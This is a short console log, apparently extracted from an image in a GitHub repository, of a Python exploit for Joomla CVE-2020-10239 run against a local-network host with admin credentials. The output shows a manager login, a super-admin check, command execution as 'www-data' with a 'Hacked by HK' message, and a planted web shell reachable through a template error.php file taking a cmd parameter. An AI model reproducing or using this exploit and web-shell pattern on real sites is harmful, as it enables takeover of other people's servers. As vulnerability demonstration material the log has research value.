 (python27) S:\joomla-CVE-2020-10239>python cve-2020-10239.py -url http://192.168.20.24:3000 -u admin -p 1234
[+] Your target: http://192.168.20.24:3000
[+] Getting token for Manager login
[+] Logging in to Manager
[+] Manager Login Successfully!
[+] Checking Super-admin
[+] Done!
[+] Checking:
Hacked by HK
www-data
[+] Shell link:
http://192.168.20.24:3000/templates/protostar/error.php?cmd=whoami
[+] Module finished.